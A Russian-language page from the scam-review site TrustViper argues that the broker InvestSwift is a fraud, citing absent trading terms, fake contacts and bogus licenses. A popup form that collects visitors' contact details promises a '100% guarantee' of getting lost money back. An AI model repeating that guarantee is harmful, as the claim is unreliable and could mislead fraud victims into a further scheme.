<p><img loading="lazy" class="alignnone size-large wp-image-11336" src="https://trustviper.com/wp-content/uploads/2021/10/investswift-site-1024x529.png" alt="" width="1024" height="529" srcset="https://trust-viper.com/wp-content/uploads/2021/10/investswift-site-1024x529.png 1024w, https://trust-viper.com/wp-content/uploads/2021/10/investswift-site-300x155.png 300w, https://trust-viper.com/wp-content/uploads/2021/10/investswift-site-150x77.png 150w, https://trust-viper.com/wp-content/uploads/2021/10/investswift-site-768x396.png 768w, https://trust-viper.com/wp-content/uploads/2021/10/investswift-site-1536x793.png 1536w, https://trust-viper.com/wp-content/uploads/2021/10/investswift-site-848x438.png 848w, https://trust-viper.com/wp-content/uploads/2021/10/investswift-site-360x186.png 360w, https://trust-viper.com/wp-content/uploads/2021/10/investswift-site-263x136.png 263w, https://trust-viper.com/wp-content/uploads/2021/10/investswift-site-50x26.png 50w, https://trust-viper.com/wp-content/uploads/2021/10/investswift-site-25x13.png 25w, https://trust-viper.com/wp-content/uploads/2021/10/investswift-site.png 1660w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span style="font-weight: 400;">Первое, что бросается в глаза, при посещении сайта аферистов – это шаблонность портала. Никаких новостей от брокера, истории создания, или полезных разделов тут Вы не найдете. Пользователям доступны лишь несколько неинформативных страниц, встроенные виджеты и торговые условия, которые не совпадают с обещанными по телефону (при звонке персонального менеджера компании). На нашем сайте, Вы можете найти множество обзоров СКАМ-проектов, у которых сайты один в один схожи с представленным, или имеют лишь визуальные отличия.</span></p>
<h3><span style="font-weight: 400;">Торговые условия </span><span style="font-weight: 400;">invest swift</span></h3>
<p><span style="font-weight: 400;">Инвест свифт</span><span style="font-weight: 400;">, как и большинство мошенников, на собственном сайте не сообщает пользователям реальных торговых условий. Найти размеры спредов, свопов и комиссионных тут нельзя, однако типы аккаунтов всё же выделены в отдельные категории. Клиентам предлагается выбрать один из трех представленных пакетов услуг: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Начинающий. Приобретая данный пакет, вы получаете доступ к самым популярным инструментам для трейдинга на бирже. Минимальный депозит – 150 долларов, из предоставляемых услуг доступны кредитное плечо 1:100 и моментальное исполнение ордеров.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Любитель. Данный пакет дает расширенный список финансовых инструментов и более выгодные условия. Минимальный депозит в данном пакете составляет 1 000 долларов, а к преимуществам относятся кредитное плечо 1:500, моментальное исполнение ордеров, доступна торговля криптовалютами и металлами и страхование депозитов.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Профессионал. Данный тариф включает в себя два предыдущих, а также имеет высокий приоритет в обслуживании. Минимальный депозит пакета &#8211; 10 000 долларов, к преимуществам добавлены защита депозитов и круглосуточная поддержка</span></li>
</ul>
<p><span style="font-weight: 400;">То есть, не смотря на разницу в стоимости аккаунтов, почти в 10 тысяч долларов, VIP-клиенты получают лишь два существенных преимущества – защиту депозита и более внимательную техническую поддержку. У реально надежных компаний, эти услуги предоставляются бесплатно. По сути, типы аккаунтов тут добавлены лишь «для галочки» и отвлечения внимания пользователя, от реальных задач мошенников. </span></p>
<h3><span style="font-weight: 400;">Контактные данные </span></h3>
<p><span style="font-weight: 400;">На своём сайте, мошенники из </span><span style="font-weight: 400;">investswift</span><span style="font-weight: 400;">, сообщают, что каждый желающий пользователь может связаться с технической поддержкой, используя один из представленных методов: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">По электронной почте <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0a797f7a7a65787e4a63647c6f797e797d636c7e24646f7e">[email&#160;protected]</a></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Позвонив на международный номер 43 7881 6451-19</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Или посетив офис находящийся по адресу David-Reindl-Strasche, 59a, 9447 Friedberg</span></li>
</ul>
<p><span style="font-weight: 400;">На деле же, добиться ответа в теории можно исключительно написав на электронную почту, ведь представленный телефонный номер не обслуживается, а указанный адрес не находят даже Гугл-карты. </span></p>
<h3><span style="font-weight: 400;">Лицензия и регуляция</span></h3>
<p><span style="font-weight: 400;">Как известно, все финансовые компании ведущие свою деятельность на территории России, должны иметь официальную лицензию от ЦБРФ. Естественно у мошенников из </span><span style="font-weight: 400;">investswift</span><span style="font-weight: 400;"> данный документ отсутствует. Однако, аферисты заявляют, что регулируется другими институтами, такими как CySEC, IFSC и комиссией финансовых услуг Республики Маврикия. Однако, представленные номера лицензий – никакого отношения к компании не имеют, и предоставлены лишь для создания видимости надежной компании. </span></p>
<h2><span style="font-weight: 400;">Выводы и экспертное мнение TrustViper</span></h2>
<p><span style="font-weight: 400;">Проанализировав портал и деятельность компании </span><span style="font-weight: 400;">investswift</span><span style="font-weight: 400;">, эксперты нашего сайта отнесли его к списку СКАМ-проектов, поскольку нашли множество признаков мошенничества: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отзывы о компании investswift com </span><span style="font-weight: 400;">в сети – исключительно негативные;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Брокер не имеет реальных лицензий и регуляторов;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Представлен фейковый адрес регистрации;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отсутствуют реальные контактные данные;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Торговые условия не соответствуют общерыночным;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Сайт выполнен в шаблонном стиле;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Раскрыта схема развода клиентов. </span></li>
</ul>
<p><span style="font-weight: 400;">Учитывая ряд представленных фактов, мы рекомендуем отказаться от любого сотрудничества с компанией и выбрать более надежного биржевого посредника. </span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/invest-swift/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='11335' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	InvestSwift</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/invest-swift/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
